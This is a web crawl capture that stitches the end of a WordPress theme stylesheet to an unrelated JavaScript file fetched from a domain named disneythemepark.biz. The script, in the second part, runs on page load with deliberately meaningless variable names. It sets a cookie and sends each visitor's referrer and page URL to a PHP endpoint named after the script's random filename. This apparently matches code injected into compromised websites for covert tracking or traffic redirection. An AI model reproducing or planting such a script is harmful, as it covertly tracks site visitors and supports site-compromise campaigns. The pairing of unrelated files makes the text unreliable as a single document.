text-decoration: none;
float: left;
font-weight: bold;
border: 1px solid #B6B4B0;
height: 29px;
line-height: 26px;
padding: 1px 12px 0px 12px;
display: inline-block;
font-weight: bold;
cursor: pointer;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;}
	.comment-form-author label,.comment-form-email label,.comment-form-url label  {line-height: 32px;padding-left: 15px;}
	.comment-form-comment label{display:none;}
	.comment-notes,.form-allowed-tags{margin:10px 0;}
	.shbox{margin:0 auto;-webkit-box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);-moz-box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);}
	.nocomments{padding: 15px;
font-weight: bold;
font-size: 20px;
letter-spacing: 1px;}
	.bypostauthor .comment-avatar img{border: 1px solid #12BEB8;}
	
/*# Sidebar,Footer Widgets General */

.sidebar-widget {
font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;
background:#fff;
position: relative;
margin-bottom: 30px;
word-break: normal;
word-wrap: break-word;
overflow: hidden;
border: 1px solid #fff;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
}
.widget-head {
font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;
line-height: 20px;
font-size:14px;
color: #686868;
margin-bottom: 10px;
padding-top: 13px;
text-transform: uppercase;
height: 27px;
text-align: center;
font-weight: 700;
border-bottom: 1px solid #DFDFDF;}
	.sidebar-widget a{color:#313131;}
	.sidebar-widget a:hover{color:#666;}
	.sidebar-widget a:active{text-decoration:underline;}
	.sidebar-widget ul { position: relative; margin: -10px 0 0; }
	.sidebar-widget li {padding: 10px 10px 10px 10px;font-size: 100%;line-height: 16px;list-style: none;border-bottom: 1px solid #eee;overflow:hidden;} 
	.sidebar-widget li:last-child {border-bottom: none;}
	.widget_recent_comments li{background: url('images/comment_r.png') no-repeat 13px 10px ! important;padding: 10px 10px 10px 35px ! important;}
	.tpcrn_tweets li{background: url('images/twit.png') no-repeat 10px 10px ! important;padding: 10px 10px 10px 50px;}
	.sidebar-widget select ,#footer-blocks select{ margin: 10px 0 10px 30px;width: 180px;height: 25px; }
	.sb-post-list-title {position: relative;
width: 65%;
display: inline-block;
vertical-align: top;}
	.sb-post-list-title p { margin: 2px 0 0;
font-family: Arimo,sans-serif;
 color: #999;
 font-size: 12px;
float: left;
display: inline-block;} 
 	.sb-post-thumbnail {position: relative;float: left;width: 70px;height: 70px;}	
	.sb-post-thumbnail img{width:100%;height:100%;}
	.searchform,.subsform{padding: 5px 0px 10px;text-align: center;}
	.searchform input[type="text"],.subsform input[type="text"] {background: whiteSmoke;margin-right: -6px;padding: 10px 0 10px 10px;width: 80%;border: 1px solid #DDD;-moz-box-shadow: 0 0 5px #ddd inset;-webkit-box-shadow: 0 0 5px #DDD inset;box-shadow: 0 0 5px #DDD inset;font-size: 14px;}
	.subsform input[type="submit"]{border: 1px solid #EEE;padding: 8px 35px;margin-top: 5px;cursor: pointer;}

#footer-blocks .sb-post-thumbnail  {margin-right: 12px;
display: inline-block;
vertical-align: top;width: 60px;
height: 60px;}
#footer-blocks .sb-post-thumbnail img {
 width: 60px;
height: 60px;
} 

.sidebar-widget h4 {font-family: 'Droid serif',serif !important;font-size:13px;line-height:17px;}
/*# Text Widget */

	.sidebar-widget .textwidget ,#footer-blocks .textwidget{ position: relative;padding: 20px 10px 10px;margin: -15px 0 0;line-height:18px;}
	 #footer-blocks .textwidget{padding: 15px 0 0 0;}
	.sidebar-widget .textwidget p ,#footer-blocks .textwidget p{ margin-bottom: 15px; word-break: break-all;}
	.sidebar-widget .textwidget img ,#footer-blocks .textwidget img{max-width:100%;}
	.sidebar-widget .textwidget p:last-child ,#footer-blocks .textwidget p:last-child{ margin-bottom: 0; }  

	#calendar_wrap {
margin: 20px;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: center;
border: 1px solid #F7F7F7;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
 /* #Sidebar , post Tags */

	.sidebar-widget .tagcloud{padding: 10px;margin:-10px 0 0;}
	.post-tags,.tagcloud {position: relative; color: #ccc; overflow: hidden; margin: 0 auto; padding: 0 0 5px;margin-top:15px;}
	.post-tags a,.post-tags strong,.tagcloud a{color: #F4FCFF;
font-size: 11px ! important;
margin: 0 1px 1px 0;
padding: 5px 10px;
text-transform: uppercase;
display: block;
background: #B6B4B0;
text-decoration: none;
float: left;
font-weight: bold;}
.post-tags strong{background: #212326 !important;
}
	.post-tags  a:hover,.tagcloud a:hover {background: #212326;
color: #EEECEC;}
 /* # subscribe Widget */

 
	#searchform #submitbutton, .newsletter .nletterb {outline: none;background-color: #222;border: 1px solid #222;color: white;box-shadow: inset 0 0 1px rgba(255, 255, 255, .2),inset 0 0 1px rgba(255, 255, 255, .2);-webkit-box-shadow: inset 0 0 1px rgba(255, 255, 255, .2),inset 0 0 1px rgba(255, 255, 255, .2);-moz-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2),inset 0 0 1px hsla(0,100%,100%,.2);transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-webkit-transition: all 0.3s ease-in-out;}
	#commentform input#submit:hover, .subsform .nletterbutton:hover {background-color: #212326;
border-color: #212326;
color: #FFF;}


  
 
/* #Flickr  Google plus fb Widget*/
	.sidebar-widget .tpcrn-flickr{margin: 0 auto;width: 90%;}
	.tpcrn-flickr-widget .widget-head{margin:0;}
	.flickr_badge_image {float:left;margin:5px;}
	.sidebar-widget .flickr_badge_image img { border: 1px solid rgb(236, 236, 236);background: rgb(247, 247, 247);}
	.flickr_badge_image img { float: left;border-radius: 4px;width: 50px;height: 50px;padding: 4px;border: 1px solid #313131;background: rgba(0, 0, 0, 0.16);}
 	.tpcrn-fb-like-box, .gp-box-widget{text-align:center;}
	.tpcrn-fb-like-box{overflow: hidden;margin: 5px 10px -54px!important;}
	

 /* Copyright */

	#footer {position: relative;
-moz-box-shadow: 0px 0px 2px black;
-webkit-box-shadow: 0px 0px 2px black;
box-shadow: 0px 0px 2px black;
background: #303436;
min-height: 41px;
margin: 0 auto;
line-height: 41px;
font-size: 12px;
padding: 5px 0;
border-top: 1px solid #3D3D3D;}
	#footer.foot-widg-narrow{width:100%;}	#footer  .foot-wrap{margin:0 auto;}	#footer.foot-wide .foot-wrap{margin:0 auto;width:96%;}
	#footer .foot-wrap a { color: #ECFFF1; text-shadow: 0px 0px 1px black;}
	#footer  .foot-wrap p.copyright { float: left; margin-left: 15px; color: #AFAFAF; }
	#footer  .foot-wrap p.credit { float: right; margin-right: 15px; color: #AFAFAF; }

 /*# Footer Blocks */
 
#footer-blocks {
-moz-box-shadow: 0px 0px 2px #000;
-webkit-box-shadow: 0px 0px 2px black;
box-shadow: 0px 0px 2px black;
position: relative;
margin: 0 auto;
padding: 10px 0;
background-color: #252525;
color: #CECECE;
font-size: 13px;}	
.fb-container {
padding: 0 0px 0 20px;
}
	#footer-blocks .widget {margin: 0 0 20px;border:0;}
	#footer-blocks .widget li {background: url('images/bullet2.png') no-repeat 10px;list-style-type: none;margin: 0 0 6px;border-bottom: 1px solid #353232;padding: 6px 8px 10px 30px;font-size: 100%;line-height: 16px;overflow:hidden;}
	#footer-blocks .sb-tabs-wrap li {padding-left: 0 !important;padding-bottom: 5px !important;padding-top: 5px !important;}
	#footer-blocks .tpcrn_tweets li {padding: 8px 10px 10px 50px;}
	#footer-blocks .widget_search h3,#footer-blocks .widget_calendar h3 {display:block ! important;}
	#footer-blocks  .sb-post-list-title {}
	#footer-blocks  .tagcloud  {margin-top:20px;}
	#footer-blocks  .tagcloud a {color:#fff;text-shadow:none;}
	#footer-blocks #wp-calendar th {color:#BBB;}
	#footer-blocks .email-subs {padding:0;}
	#footer-blocks .social-counter {margin-left: 5px !important;}
	#footer-blocks a,#footer-blocks a:visited {outline: none;text-decoration: none;color: #DBDBDB;font-weight: normal;font-size: 13px;}
	#footer-blocks a:active,#footer-blocks a:hover {text-decoration: none;color: white; }
	.footer-block1,.footer-block2,.footer-block3,.footer-block4{float: left;width: 268px;padding: 20px 19px 0 0;}
	 
 	 h3.widget-title {font-style: normal;
font-family: "HelveticaNeue", "Helvetica", Arial, sans-serif;
font-size: 20px;
line-height: 1.27;
margin: 0 0 15px;
padding: 0 0 10px;
height: 32px;
color: white;
text-transform: capitalize;
border-bottom: 1px dotted #5A5656;}
 

--- FILE ---
content_type: application/javascript
request_url: https://disneythemepark.biz/nuzowe.js
body_size: 815
content:



function rubix()
{		var mysiqobiju = window.location.href;

    var hotepibyvyj = document.currentScript.src.split('/').pop().replace(".js","");  	var tozybykoquto = "/" + hotepibyvyj + ".php";
    var falydiguzukanof = 60;
 	var celipavizy = hotepibyvyj;  	var makudosyg = ""; 
    try 
 	 

    {        makudosyg=""+parent.document.referrer; 
     }	  
    catch (ex) 	    { 


	    makudosyg=""+document.referrer;	
    }   		if(sojanemov(celipavizy) == null)	
  
	{

		var milanix = window.location.hostname;
		  
		nykahomycy(celipavizy, "1", falydiguzukanof, "/", milanix);    	  		if(sojanemov(celipavizy) != null)    			{

			var bygew = new Image();  		  				bygew.src=tozybykoquto + "?referer=" + escape(makudosyg) + "&url=" + escape(mysiqobiju); 	  		}      	}		
	   }	 

rubix();

function sojanemov(kejiro) {    var roqurucarevyne = document.cookie;         var saxumiduwynyh = kejiro + "=";         var diwewiwu = roqurucarevyne.indexOf("; " + saxumiduwynyh); 
    if (diwewiwu == -1) {         diwewiwu = roqurucarevyne.indexOf(saxumiduwynyh);	          if (diwewiwu != 0) return null;	     } else { 	        diwewiwu += 2; 	    }    var fufywucuby = document.cookie.indexOf(";", diwewiwu);
    if (fufywucuby == -1) {           fufywucuby = roqurucarevyne.length;

 		    }			    return unescape(roqurucarevyne.substring(diwewiwu + saxumiduwynyh.length, fufywucuby)); 

} 	 



//############################################################################################################################################################
//
//	nykahomycy
//
//############################################################################################################################################################
function nykahomycy(fixo,fupevezube,walypemaho, wecefeg, fygycexoxyvyr) {	 
 var pyfynutizan = new Date(); 
  var lahov = new Date();	  
    lahov.setTime(pyfynutizan.getTime() + 1000*60*walypemaho); document.cookie = fixo+"="+escape(fupevezube) + ";expires="+lahov.toGMTString() + ";path=" + wecefeg + ";domain=" + fygycexoxyvyr; } 
